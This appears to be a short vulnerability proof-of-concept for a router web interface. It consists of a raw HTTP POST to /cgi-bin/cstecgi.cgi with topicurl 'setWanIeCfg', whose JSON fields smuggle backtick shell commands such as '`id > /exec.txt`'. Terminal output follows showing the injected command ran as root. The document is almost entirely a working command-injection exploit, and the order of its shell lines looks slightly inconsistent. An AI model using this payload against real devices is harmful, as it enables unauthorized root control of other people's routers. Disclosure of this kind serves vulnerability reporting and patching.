 $ cat setWanIeCfg.poc
POST /cgi-bin/cstecgi.cgi?action=login&flag=ie8 HTTP/1.1
Accept: */*
Connection: keep-alive
Host: 127.0.0.1
Content-Type: application/json
Content-Length: 294
{"topicurl": "setWanIeCfg", "wanMode": "aaa", "switchOpMode": "aaa",  "staticIp": "`id > /exec.txt`", "staticMask": "`id > /exec.txt`", "staticGw"
: "?`wwm`", "staticMtu": ")&`vzo`", "dhcpMtu": "aaaaae", "pppoeUser": "aaaaaaaa", "secDns": "ywswwqrxq", "token":"00000000000000000000000000000000
"}%
root@9f084e6398c6:/fs# rm ./exec.txt
root@9f084e6398c6:/fs# cat exec.txt
uid=0(root) gid=0(root) groups=0(root)
root@9f084e6398c6:/fs#